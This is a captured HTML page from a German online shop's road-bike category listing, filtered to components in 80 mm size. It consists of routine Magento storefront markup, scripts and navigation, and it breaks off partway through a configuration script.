

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.lightweight.info/de_eu/rennrad.html?cat=14&lw_size=178
body_size: 10507
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshop.lightweight.info\u002Fstatic\u002Fversion1736760382\u002Ffrontend\u002FLightweight\u002Ftheme\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Lightweight Produkte für Rennräder"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Lightweight Produkte für Rennräder</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/lw-icons-embedd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Amasty_Storelocator/vendor/chosen/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Lightweight_CpsdRefactored/css/list/cpsd.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/print.css" />
<link  rel="icon" sizes="16x16" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="//fast.fonts.net/jsapi/167f72f9-1a40-4b9b-93dc-ead9ac6516b6.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/Luma-Icons.woff2" />
<link  type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/167f72f9-1a40-4b9b-93dc-ead9ac6516b6.css" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-180x180.png" />
<link  rel="icon" sizes="192x192" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/android-icon-192x192.png" />
<link  rel="icon" sizes="16x16" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon-16x16.png" />
<link  rel="icon" sizes="32x32" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon-32x32.png" />
<link  rel="icon" sizes="96x96" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon-96x96.png" />
        <script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/32ca3f4dc5c4.js" data-cmp-host="delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="19"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "DK_GoogleTagManager/js/analyzer": {
                "dataLayer": {},
                "ajaxUrl": "https://shop.lightweight.info/de_eu/googletagmanager/impression/view/",
                "currentUrl": "https://shop.lightweight.info/de_eu/rennrad.html?cat=14&lw_size=178",
                "refererUrl": "https://shop.lightweight.info/de_eu/",
                "currentProductId": ""
            }
        }
    }
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PMCHMV9');</script>
<!-- End Google Tag Manager -->    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-rennrad category-rennrad catalog-category-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shop.lightweight.info",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMCHMV9"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
</div></div><div class="header content"><div class="header left">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first active level-top parent"><a href="https://shop.lightweight.info/de_eu/rennrad.html"  class="level-top" ><span>Rennrad</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://shop.lightweight.info/de_eu/rennrad/komponenten.html" ><span>Komponenten</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://shop.lightweight.info/de_eu/rennrad/zubehor.html" ><span>Zubehör</span></a></li><li  class="level1 nav-1-3 category-item last"><a href="https://shop.lightweight.info/de_eu/rennrad/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-2 category-item last level-top"><a href="https://shop.lightweight.info/de_eu/certified-pre-owned.html"  class="level-top" ><span>Certified Pre-Owned</span></a></li>                <li class="level0 nav-external-link level-top ui-menu-item" role="presentation">
            <a href="https://lightweight.info/" target="_blank" class="level-top ui-corner-all" tabindex="-1" role="menuitem">
                <span>Webseite</span>
            </a>
        </li>
    </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">    <li class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de_eu">
                    <span>De</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en_eu switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/shop.lightweight.info\/de_eu\/stores\/store\/redirect\/","data":{"___store":"en_eu","___from_store":"de_eu","uenc":"aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZW5fZXUvcmVubnJhZC5odG1sP2NhdD0xNCZsd19zaXplPTE3OA~~"}}'>
                                En                            </a>
                        </li>
                                                </ul>
        </div>
    </li>


</div>
                    </div>
    </div>
</div><div class="header middle"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://shop.lightweight.info/de_eu/" title="">
        <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logo.png"
             title=""
             alt=""
             width="170"             height="111"        />
        <span>Shop</span>
    </a>
</div><div class="header right"><ul class="header links">    <li class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de_eu">
                    <span>De</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en_eu switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/shop.lightweight.info\/de_eu\/stores\/store\/redirect\/","data":{"___store":"en_eu","___from_store":"de_eu","uenc":"aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZW5fZXUvcmVubnJhZC5odG1sP2NhdD0xNCZsd19zaXplPTE3OA~~"}}'>
                                En                            </a>
                        </li>
                                                </ul>
        </div>
    </li>


        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:""'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="link authorization-link" data-label="oder">
    <a href="https://shop.lightweight.info/de_eu/customer/account/login/referer/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNCZsd19zaXplPTE3OA~~/"        >Anmelden</a>
</li>
<li><a href="https://shop.lightweight.info/de_eu/customer/account/create/" id="idarIpWT4s" >Ein Konto erstellen</a></li></ul><div class="header search">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://shop.lightweight.info/de_eu/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/cart\/","checkoutUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/","updateItemQtyUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/shop.lightweight.info\/de_eu\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/account\/login\/referer\/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNCZsd19zaXplPTE3OA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/shop.lightweight.info\/de_eu\/captcha\/refresh\/","isRequired":false,"timestamp":1768902777}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fstatic\u002Fversion1736760382\u002Ffrontend\u002FLightweight\u002Ftheme\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>



<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://shop.lightweight.info/de_eu/wishlist/" class="no-display">
        <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().items.length" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>




<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>






<div class="compare wrapper"><div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}">
        <!-- ko if: compareProducts().count -->
            <span class="counter qty" data-bind="text: compareProducts().count"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div><div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://shop.lightweight.info/de_eu/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://shop.lightweight.info/de_eu/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Wonach&#x20;suchen&#x20;Sie&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></div><div class="header-after"><!-- --></div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view-image"><div class="category-image"><img src="https://shop.lightweight.info/media/catalog/category/keyvisual_230629_1_1290_480.jpg" alt="Rennrad" title="Rennrad" class="image" /></div><div class="page-title-wrapper  key-visual-black">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Rennrad</span>    </h1>
    </div>
</div>        <div class="breadcrumbs">
        <ul class="items">
                            <li class="item home">
                                    <a href="https://shop.lightweight.info/de_eu/" title="Zur Startseite">Startseite</a>
                                                    </li>
                            <li class="item category3">
                                    <strong>Rennrad</strong>
                                                    </li>
                    </ul>
    </div>
    <script type="application/ld+json">
    {
         "@context": "http://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement": [
                        {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id":"https://shop.lightweight.info/de_eu/",
"name": "Startseite"                }
            },                    {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id":"https://shop.lightweight.info/de_eu/rennrad.html?cat=14&lw_size=178",
"name": "Rennrad"                }
            }                 ]
    }
    </script>

<div class="columns"><div class="column main">
            <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Einkaufsoptionen</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="2">Einkaufsoptionen</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Kategorie</span>
                <span class="filter-value">Komponenten</span>
                                    <a class="action remove" href="https://shop.lightweight.info/de_eu/rennrad.html?lw_size=178"
                       title="Entfernen Kategorie&#x20;Komponenten">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">Größe</span>
                <span class="filter-value">80 mm</span>
                                    <a class="action remove" href="https://shop.lightweight.info/de_eu/rennrad.html?cat=14"
                       title="Entfernen Gr&#xF6;&#xDF;e&#x20;80&#x20;mm">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://shop.lightweight.info/de_eu/rennrad.html" class="action clear filter-clear">
                        <span>Alles löschen</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                            <script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
                    </div>
    </div>
<input name="form_key" type="hidden" value="7nEVtj2gDlt5UDEr" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shop.lightweight.info\/de_eu\/","customerLoginUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fstatic\u002Fversion1736760382\u002Ffrontend\u002FLightweight\u002Ftheme\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
